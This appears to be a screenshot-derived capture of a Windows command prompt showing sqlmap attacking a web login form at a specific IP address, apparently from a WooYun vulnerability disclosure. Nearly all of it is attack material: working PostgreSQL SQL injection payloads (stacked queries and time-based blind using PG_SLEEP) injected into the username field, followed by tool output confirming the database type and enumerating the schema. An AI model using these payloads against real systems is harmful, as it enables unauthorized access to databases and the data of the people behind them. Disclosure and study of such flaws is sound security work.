 管理员: C:\Windows\system32\cmd.exe
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"Firefox_33"}&__RequestType=ajax&t=
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: mode=151&json={"username":"admin') AND 1576=(SELECT 1576 FROM PG_SLEEP(30)) AND ('vTXT'='vTXT","p
assword":"admin","languageid":"2","browser":"Firefox_33"}&__RequestType=ajax&t=
---
[17:13:42] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:13:42] [INFO] fetching current database
[17:13:42] [WARNING] time-based comparison requires larger statistical model, please wait.....................
.........
[17:14:18] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
public
[17:25:58] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to datab
ase names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'public'
[17:25:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\111.20.132.10
6'
[*] shutting down at 17:25:58
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org